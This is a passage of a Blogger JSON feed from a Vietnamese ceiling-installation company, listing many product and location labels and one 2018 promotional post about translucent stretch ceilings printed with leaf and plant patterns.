in"},{"term":"tran nhom long an"},{"term":"tran nhom luc giac"},{"term":"tran nhom luon song"},{"term":"tran nhom lượn sóng"},{"term":"tran nhom ninh thuan"},{"term":"tran nhom phu yen"},{"term":"tran nhom quan ca phe"},{"term":"tran nhom quang nam"},{"term":"tran nhom quang ngai"},{"term":"tran nhom shop thoi trang"},{"term":"tran nhom show oto"},{"term":"tran nhom showroom"},{"term":"tran nhom showroom trung bay"},{"term":"tran nhom soc"},{"term":"tran nhom soc trang"},{"term":"tran nhom tam giac"},{"term":"tran nhom tay ninh"},{"term":"tran nhom tien gian"},{"term":"tran nhom tieu am"},{"term":"tran nhom tphcm"},{"term":"tran nhom tra vinh"},{"term":"tran nhom trung tam thuong mai"},{"term":"tran nhom van gia go"},{"term":"tran nhom vung tau"},{"term":"tran nhom Đak Nong"},{"term":"tran xuyen sang Dak Nong"},{"term":"tran xuyen sang an giang"},{"term":"tran xuyen sang bac lieu"},{"term":"tran xuyen sang bau troi"},{"term":"tran xuyen sang be boi"},{"term":"tran xuyen sang ben tre"},{"term":"tran xuyen sang bien hoa"},{"term":"tran xuyen sang biet thu"},{"term":"tran xuyen sang binh dinh"},{"term":"tran xuyen sang binh duong"},{"term":"tran xuyen sang binh thuan"},{"term":"tran xuyen sang buon me thuot"},{"term":"tran xuyen sang ca mau"},{"term":"tran xuyen sang can tho"},{"term":"tran xuyen sang cay coi"},{"term":"tran xuyen sang chung cu"},{"term":"tran xuyen sang cua hang"},{"term":"tran xuyen sang da lat"},{"term":"tran xuyen sang da nang"},{"term":"tran xuyen sang doi mau"},{"term":"tran xuyen sang dong thap"},{"term":"tran xuyen sang dong xoai"},{"term":"tran xuyen sang hau giang"},{"term":"tran xuyen sang hcm"},{"term":"tran xuyen sang hoa la"},{"term":"tran xuyen sang hoi an"},{"term":"tran xuyen sang in hoa tiet"},{"term":"tran xuyen sang kien giang"},{"term":"tran xuyen sang kon tum"},{"term":"tran xuyen sang long an"},{"term":"tran xuyen sang nha hang"},{"term":"tran xuyen sang nha trang"},{"term":"tran xuyen sang phan rang"},{"term":"tran xuyen sang phong gym"},{"term":"tran xuyen sang pleiku"},{"term":"tran xuyen sang quan ca phe"},{"term":"tran xuyen sang quan karaoke"},{"term":"tran xuyen sang quang ngai"},{"term":"tran xuyen sang soc trang"},{"term":"tran xuyen sang tai ba ria vung tau"},{"term":"tran xuyen sang tay ninh"},{"term":"tran xuyen sang tien giang"},{"term":"tran xuyen sang tphcm"},{"term":"tran xuyen sang tra vinh"},{"term":"tran xuyen sang trang sao"},{"term":"tran xuyen sang tuy hoa"},{"term":"tran xuyen sang van phong"},{"term":"tran xuyen sang vinh long"},{"term":"trần gỗ nhựa cafe"},{"term":"trần gỗ nhựa căn hộ"},{"term":"trần gỗ nhựa căn hộ chung cư"},{"term":"trần gỗ nhựa cửa hàng"},{"term":"trần gỗ nhựa hcm"},{"term":"trần gỗ nhựa khách sạn"},{"term":"trần gỗ nhựa nhà phố"},{"term":"trần gỗ nhựa phòng gym"},{"term":"trần gỗ nhựa phòng trưng bày"},{"term":"trần gỗ nhựa quán karaoke"},{"term":"trần gỗ nhựa salon tóc"},{"term":"trần gỗ nhựa showroom"},{"term":"trần gỗ nhựa văn phòng làm việc"},{"term":"trần gỗ nhựa vũng tàu"},{"term":"trần nhôm an giang"},{"term":"trần nhôm ba canh"},{"term":"trần nhôm biên hòa"},{"term":"trần nhôm bà rịa vũng tàu"},{"term":"trần nhôm bình dương"},{"term":"trần nhôm bình định"},{"term":"trần nhôm bạc liêu"},{"term":"trần nhôm bến tre"},{"term":"trần nhôm caro"},{"term":"trần nhôm cong"},{"term":"trần nhôm cà mau"},{"term":"trần nhôm cần thơ"},{"term":"trần nhôm cửa hàng thời trang"},{"term":"trần nhôm dọc"},{"term":"trần nhôm giả gỗ"},{"term":"trần nhôm gò vấp"},{"term":"trần nhôm hậu giang"},{"term":"trần nhôm khách sạn"},{"term":"trần nhôm kon tum"},{"term":"trần nhôm lay in"},{"term":"trần nhôm long an"},{"term":"trần nhôm mỹ tho"},{"term":"trần nhôm nghệ thuật"},{"term":"trần nhôm nha trang"},{"term":"trần nhôm phan rang"},{"term":"trần nhôm phan thiết"},{"term":"trần nhôm phú quốc"},{"term":"trần nhôm pleiku"},{"term":"trần nhôm quảng nam"},{"term":"trần nhôm quảng ngãi"},{"term":"trần nhôm quận 1"},{"term":"trần nhôm quận 10"},{"term":"trần nhôm quận 2"},{"term":"trần nhôm rạch giá"},{"term":"trần nhôm sáu cạnh"},{"term":"trần nhôm sóc trăng"},{"term":"trần nhôm sọc"},{"term":"trần nhôm tiêu âm"},{"term":"trần nhôm tphcm"},{"term":"trần nhôm trà vinh"},{"term":"trần nhôm tttm"},{"term":"trần nhôm tuy hòa"},{"term":"trần nhôm tây ninh"},{"term":"trần nhôm tại tphcm"},{"term":"trần nhôm u luon"},{"term":"trần nhôm u lượn sóng"},{"term":"trần nhôm vuông"},{"term":"trần nhôm vân giả gỗ"},{"term":"trần nhôm văn phòng"},{"term":"trần nhôm vĩnh long"},{"term":"trần nhôm Đắk Lắk"},{"term":"trần nhôm Đắk Nông"},{"term":"trần nhôm đà lạt"},{"term":"trần nhôm đà nẵng"},{"term":"trần nhôm đẹp"},{"term":"trần nhôm đồng tháp"},{"term":"trần nhôm đồng xoài"},{"term":"trần nhôm đục lỗ"},{"term":"trần nhựa gỗ"},{"term":"trần xuyên sáng an giang"},{"term":"trần xuyên sáng bình dương"},{"term":"trần xuyên sáng bình phước"},{"term":"trần xuyên sáng bình định"},{"term":"trần xuyên sáng bạc liêu"},{"term":"trần xuyên sáng bến tre"},{"term":"trần xuyên sáng bể bơi"},{"term":"trần xuyên sáng bể bơi đẹp"},{"term":"trần xuyên sáng cà mau"},{"term":"trần xuyên sáng cây cảnh"},{"term":"trần xuyên sáng căn hộ"},{"term":"trần xuyên sáng căn hộ chung cư"},{"term":"trần xuyên sáng cần thơ"},{"term":"trần xuyên sáng gia lai"},{"term":"trần xuyên sáng hoa lá"},{"term":"trần xuyên sáng hậu giang"},{"term":"trần xuyên sáng in họa tiết"},{"term":"trần xuyên sáng karaoke"},{"term":"trần xuyên sáng khách sạn"},{"term":"trần xuyên sáng khánh hòa"},{"term":"trần xuyên sáng kiên giang"},{"term":"trần xuyên sáng kon tum"},{"term":"trần xuyên sáng long an"},{"term":"trần xuyên sáng lâm đồng"},{"term":"trần xuyên sáng nhà phố"},{"term":"trần xuyên sáng ninh thuận"},{"term":"trần xuyên sáng phan thiết"},{"term":"trần xuyên sáng phòng khách"},{"term":"trần xuyên sáng phòng ngủ"},{"term":"trần xuyên sáng phú yên"},{"term":"trần xuyên sáng quán cà phê"},{"term":"trần xuyên sáng quảng nam"},{"term":"trần xuyên sáng quảng ngãi"},{"term":"trần xuyên sáng shop thời trang"},{"term":"trần xuyên sáng sóc trăng"},{"term":"trần xuyên sáng tiền giang"},{"term":"trần xuyên sáng tphcm"},{"term":"trần xuyên sáng trà vinh"},{"term":"trần xuyên sáng trăng sao"},{"term":"trần xuyên sáng tây ninh"},{"term":"trần xuyên sáng văn phòng công ty"},{"term":"trần xuyên sáng vĩnh long"},{"term":"trần xuyên sáng vũ trụ"},{"term":"trần xuyên sáng vũng tàu"},{"term":"trần xuyên sáng Đắk Lắk"},{"term":"trần xuyên sáng Đắk Nông"},{"term":"trần xuyên sáng đà nẵng"},{"term":"trần xuyên sáng đồng nai"},{"term":"trần xuyên sáng đồng tháp"},{"term":"trần xuyên sáng đổi màu"}],"title":{"type":"text","$t":"Trần nhôm, trần xuyên sáng 3d, trần căng Barrisol"},"subtitle":{"type":"html","$t":"Trần nhôm, trần xuyên sáng giá rẻ tại TPHCM và khắp các khu vực khác. Nhận thi công, lắp đặt các loại trần nhôm, trần xuyên sáng 3d ,trần sao, trần căng Barrisol, trần gỗ nhựa composite dùng cho văn phòng, khách sạn, biệt thự, nhà hàng, quán cà phê, cửa hàng shop thời trang, showroom. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/tranvach.bachkhoavietnam.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6131305391026826237\/posts\/default\/-\/tr%E1%BA%A7n+xuy%C3%AAn+s%C3%A1ng+hoa+l%C3%A1?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/tranvach.bachkhoavietnam.net\/search\/label\/tr%E1%BA%A7n%20xuy%C3%AAn%20s%C3%A1ng%20hoa%20l%C3%A1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6131305391026826237.post-576887708014664796"},"published":{"$t":"2018-03-31T08:06:00.000-07:00"},"updated":{"$t":"2018-03-31T08:06:08.048-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tran xuyen sang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tran xuyen sang cay coi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tran xuyen sang hoa la"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trần xuyên sáng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trần xuyên sáng cây cảnh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trần xuyên sáng hoa lá"}],"title":{"type":"text","$t":"Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #3d85c6; font-size: small;\"\u003E\u003Ca href=\"http:\" target=\"_blank\"\u003EThi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh\u003C\/a\u003E.\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003ENhờ sự biến hoá đa dạng của màng làm trần xuyên sáng và hệ thống khung xương linh hoạt mà với bất cứ hình dạng nào: tròn, vuông, ovan, thoi, elip, kéo dài, căng, truyền thống,… dốc, hầm, đường cong, sóng, 3D, … Trần xuyên sáng đều có thể đáp ứng!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o\/s1600\/mau-tran-xuyen-sang-dep-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"299\" data-original-width=\"665\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o\/s320\/mau-tran-xuyen-sang-dep-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003EVật liệu trần xuyên sángđứng hàng đầu thế giới. Đặc tính của vật liệu là màng nhựa PVC tổng hợp. Độ dày khoảng 0,15 - 0,3mm. Dạng dẻo nên nó đáp ứng được toàn bộ các mẫu thiết kế từ uốn lượn đến giật sóng mà không có tì vết nào.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003ENếu trần nhà của bạn cao bạn có thể chọn những mẫu vật liệu xuyên sáng giúp đảm bảo độ sáng cho căn phòng khi đặt hệ thống đèn trên trần. Mà không lo bị chói mắt. Ánh sáng được\u0026nbsp; tán đều như bột được nhào nhuyễn vậy.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003EBạn có thể áp dụng vật liệu xuyên sáng này của cho trần phòng họp, trần sảnh lớn, trần phòng khách, hoặc thậm chí cả trần phòng đọc sách. Ánh sáng được xuyên qua, tán đều và được cản bớt giúp cho bạn ko có cảm giác chói và mỏi mắt. Ngoài ra với đặc tính của vật liệu bạn có thể thiết kế theo nhiều hình dạng trần khác nhau. Ứng dụng của hệ thống trần căng còn có thể sử dụng che phủ tường, xuyên sáng, khuếch tán ánh sáng, tấm treo trang trí, dựng khung triển lãm và tạo hình kiến trúcnghệ thuật.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnigqcleq-2iPLJNJJZJkF0dfMkwZA-rrLCizIZdDEYy8Yje_d9h8MPTKei99Kl74oD2GPpO_dh8NQK-XMzvX-7SRHjo9QBp2UW0rzTGNBMp3e87ppqUBhOGh1JQmHiCw9PWDhi_O4\/s1600\/tranh-dan-tran-nha-3d-bau-troi-la-xanh-3-binbin-tn32-1m4G3-mYYtI0_simg_d0daf0_800x1200_max.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"520\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnigqcleq-2iPLJNJJZJkF0dfMkwZA-rrLCizIZdDEYy8Yje_d9h8MPTKei99Kl74oD2GPpO_dh8NQK-XMzvX-7SRHjo9QBp2UW0rzTGNBMp3e87ppqUBhOGh1JQmHiCw9PWDhi_O4\/s320\/tranh-dan-tran-nha-3d-bau-troi-la-xanh-3-binbin-tn32-1m4G3-mYYtI0_simg_d0daf0_800x1200_max.png\" width=\"271\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Ca href=\"https:\/\/tranvach.bachkhoavietnam.net\/\" target=\"_blank\"\u003ETrần xuyên sáng\u003C\/a\u003E\u0026nbsp; được xem là giải pháp ánh sáng nhân tạo hoàn hảo khi cung cấp một phần hay toàn bộ ánh sáng cho tổng thể không gian và đặc biệt là chất lượng ánh sáng luôn hảo hảo, đồng nhất và không gây kích ứng hay nỏi mắt. Từ tính chất đặc thù của màng căng xuyên sáng\u0026nbsp; kết hợp với hệ thống đèn led chất lượng vượt trội giúp tạo ra nguồn ánh sáng tự nhiên nhất, tuyệt vời nhất.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003EKhung xương viền được làm bằng nhôm hệ cao cấp (cũng có một số loại làm bằng nhựa PVC hoặc vật liệu khác tùy cho ứng dụng trần) giúp cho trọng lượng của trần không quá nặng. Trần sử dụng hệ thống xương viền rất đa dạng, có thể linh hoạt theo yêu cầu của thiết kế và thi công: Có thể tạo hình cung vòm hay bất kể hình dạng nào mà chủ đầu tư mong muốn. Điều này tạo ra những lợi thế rất lớn cho loại trần xuyên sáng.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQvY4Na_VvGkEOJA4C3VAph0q2LoCFoT4wqIwILMiyGOccl7T7nc3ZH3GQVvCb_GVfSKqpfEqBzHPg0ZY7g8aeHZbizMA0BWxdKNMAc7rV7qEIJXAmmy6KgzTvrws1KW5J9o4Fcnc2ftw\/s1600\/VLXD.org_Tran_xuyen_sang_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"480\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQvY4Na_VvGkEOJA4C3VAph0q2LoCFoT4wqIwILMiyGOccl7T7nc3ZH3GQVvCb_GVfSKqpfEqBzHPg0ZY7g8aeHZbizMA0BWxdKNMAc7rV7qEIJXAmmy6KgzTvrws1KW5J9o4Fcnc2ftw\/s320\/VLXD.org_Tran_xuyen_sang_1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003EMàng xuyên sáng có thể in lên tạo thêm hiệu ứng mà bạn muốn, hoàn toàn chống nước, lau rửa được, không thoát hơi và đặc biệt hơn nữa đạt tiêu chuẩn loại 1 chống cháy (BCA- của Úc), M1 (của Pháp) Bs1-d0, Bs2-d0 và B S3-d0 (Châu Âu), loại 1 (Mỹ).\u0026nbsp; Trọng lượng tấm rất nhẹ và được sản xuất theo yêu cầu thiết kế, đáp ứng bất kỳ hình dạng và kích thước. Mỗi tấm được hàn một “dải móc” được sử dụng để móc chắc chắn vào hệ xương khung viền.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026gt;\u0026gt; Tham khảo thêm: \u003Ca href=\"https:\/\/tranvach.bachkhoavietnam.net\/2018\/03\/thi-cong-lap-at-tran-xuyen-sang-oi-mau.html\" target=\"_blank\"\u003EThi công, lắp đặt trần xuyên sáng đổi màu\u003C\/a\u003E.\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6131305391026826237\/posts\/default\/576887708014664796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6131305391026826237\/posts\/default\/576887708014664796"},{"rel":"alternate","type":"text/html","href":"https:\/\/tranvach.bachkhoavietnam.net\/2018\/03\/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html","title":"Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o\/s72-c\/mau-tran-xuyen-sang-dep-3.jpg","height":"72","width":"72"}}]}});